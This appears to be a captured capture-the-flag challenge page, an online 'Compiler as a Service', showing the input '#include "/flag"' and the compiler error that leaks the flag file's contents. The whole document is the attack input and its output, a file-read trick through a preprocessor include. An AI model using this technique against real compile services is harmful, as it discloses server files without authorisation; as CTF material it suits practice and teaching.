 CaaS - Compiler as a Service v0.1
Welcome guest! Please input your code below and we will compile it for you.
#include "/flag"
Compile
Sorry, we could not compile this code.
b'In file included from /tmp/caas_v5u8qt4n.c:1:\n/flag:1:2: error: stray \xe2\x80\x98#\xe2\x80\x99 in program\n F#{D1d_y0u_1nclud3_th3_fl4g?}\n ^\n/flag:1:3: error: expected
\xe2\x80\x98=\xe2\x80\x99, \xe2\x80\x98,\xe2\x80\x99, \xe2\x80\x98;\xe2\x80\x99, \xe2\x80\x98asm\xe2\x80\x99 or \xe2\x80\x98__attribute__\xe2\x80\x99 before
\xe2\x80\x98{\xe2\x80\x99 token\n F#{D1d_y0u_1nclud3_th3_fl4g?}\n ^\n'